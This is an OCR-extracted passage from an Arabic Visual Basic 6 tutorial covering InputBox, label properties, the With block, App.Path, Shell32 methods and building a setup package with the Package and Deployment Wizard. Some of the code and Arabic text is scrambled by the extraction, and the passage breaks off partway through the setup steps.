



هذه الكلمة تعبر عن ما سيقوم المستخدم بأدخاله، فجرب هذا المثال: P

• اآتب هذا الكود في زر الامر: سم" ,"ادخل اسمك من فضلك..")InputBox = name  $Label1.Caption = name .rv$ **End Sub** هذا يعني ان سـيتم تغيير محتويات الليبل من كتابة الي الاسـم الذي تم المستخدم بأدخاله rivate Sub Command1\_Click() ("الاسم هنا" ,"الا و .. 244

يبل و زر امر..

• ضع ل





**قلت سابقا ان يمكن التحكم في خصائص آائن ما عن طريق الكود بكتابة اسم الكائن ثم نقطة ثم الخاصية ثم = ثم حالته مثل :**

Label1.Caption = "Bibo" Label1.BackColor = vbGreen

**Label1.ForeColor = vbBlue**

وهكذا سيتم تغيير الخاصية Caption الخاصة باليبل الي Bibo، و لون الخلفية سيصبح اخضر، و لون الكتابة ازرق..<sup>. ف</sup>ُ

و لاحظ ان هذه السطور خاصة بالكائن Label1، فبدلا من كتابة .Label1 في بداية كل سطر نستخدم الامر With لتكون كالتالي:

## **With Label1**

 .Caption = "Bibo" .BackColor = vbGreen .ForeColor = vbBlue End With

يجب كتابة الامر End With في نهاية الكود..

الامر APP هو اختصار لكلمة Appilication و يقصد بها مشروعك او برنامج، يحتوي هذا الامر علي الكثير من الخواص مثا:

 path.App تعني مسار البرنامج ، وهي تستخدم للحصول على مسار المجلد الذي يوجد فيه البرنامج. فمثلاً إذا كان لدينا برنامج في C:\New فهذا هو مسار البرنامج والذي يمكننا الحصول عليه باستخدام App.path ..

وللتجربة يمكنك الحصول على مسار برنامجك بواسطة أمر هكذا: **Msgbox App.path** وسترى أنه يعطيك مسار المجلد الذي تحفظ فيه المشروع.

الفائدة من ذلك هو تلافي مشكلة تغير المسارات من جهاز لآخر ، فمثلاً في برنامج للصور ضع جميع الصور في نفس مجلد البرنامج ، ولتحميل صورة مثلاً اسـمها<u>Bibo</u> وامتدادها Bmp اكتب:

Picture1.Picture = Loadpicture(App.path & "\Bibo.Bmp")

 $\frac{1}{\mathcal{N}}$ 

وليست الصور هي كل ما نستخدم فيها App.path بل كل شيء ، فمثلاً لتشغيل ملف مفكرة ملحق بالبرنامج نضعه في مجلد البرنامج ونكتب:

Shell "Notepad.exe" & " " & App.path & "\RedMe.txt", vbNormalFocus

ولنسخ نفس البرنامج نستخدم الأمر التالي:

Filecopy App.path & App.EXEName , "C:\Ahmed"

طبعا هناك اكثر من مهمة اخري للAPP مثل معرفة اذا كان البرنامج يعمل او لا وغيرها، ولكن App.Path هي الاهم..

الملف 32Shell يستخدم عادة في دوال API ولكن له استخدامات اخري بدون API، لأضافة متغير Shell لبرنامجك اختر Refrences من القائمة ..Project

اختر Browse، بعدها اختر ملف Shell32.dll من ملف System..

و الان لبداية استخدام هذا الملف يجب آتابة السطر التالي في قسم التصريحات العامة:

Dim Shell32 As Shell

و الان هذه هي اهم مهام الملف:

التحكم في ملفات النظام:

تصفح الملفات:

Shell32.BrowseForFolder Me.hWnd, "Bibo's Browser", 2 ^ I

بحث عن ملفات:

Shell32.FindFiles

بحث عن جهاز:

Shell32.FindComputer

فتح برنامج:

Shell32.FileRun

 Shell32.ShutdownWindows Shell32.TrayProperties Shell32.Suspend Shell32.TileVertically Shell32.TileHorizontally Shell32.CascadeWindows Shell32.MinimizeAll

اغلاق الجهاز:

النظام:

#### اتاحة TrayProp:

## النافذة:

:Suspend

فتح و تنسيق جميع البرامج المفتوحة افقيا:

فتح و تنسيق جميع البرامج المفتوحة رأسيا:

تنسيق جميع البرامج المفتوحة:

عمل Minimize لجميع البرامج المفتوحة:

هل تعلم ان الخط العادي يحتبر اداه سحرية و لها اكثر من استخدام:

رسم خط ثلاثي الابعاد:

ضع ٢ Line، غير خاصية BorderWidth في واحد منهم الي 2 و غير لونه الي الرمادي و الثاني غير لونه الي الابيض و ضعخم فوق بعضهما..

اطار مرتفع: ضع Line ٤ علي شكل مستطيل، غير لون الخط الاعلي و الخط علي اليسلر الي الابيض، و الخط علي اليسار و الخط في الاسفل الي الرمادي.

> اطار منخفض: نفس طريقة الاطار المرتفع و لكن اعكس الالوان.

يمكن عمل برنامج اعداد Setup لبرنامجك بطريقة سهلة و بسيطة، اولا يجب ان يكون لديك مشروع جاهز لعمل ستب له، و يجب ان يكون هناك ملف exe لهذا المشروع, و يجب ايضا ان يكون المشروع محفوظا..

اتبع الخطوات التالية لأنشاء الستب:

..Add-Ins قائمة من Add-In Manger علي اضغط

.. Loaded / Unloadedاضغط ثم Package And Deployment Wizard اختر

،Package And Deployment Wizard هو امر Add-Ins قائمة في سيظهر اضغط عليها لتظهر هذه الشاشة:



اضغط الامر Package ستظهر هذه الشاشة:


..Next اضغط ثم Standart Setup Package اختر

ستظهر هذه الشاشة:



اختر مسار حفظ الستب ثم اضغط Next..

ستظهر هذه الشاشة:



ستظهر هذه الشاشة:

254



ستظهر هذه النافذة:



اختر مكان تنحميل المشروع في قائمة ابدأ ثم اضغط Next..

ستظهر لك هذه النافذة:

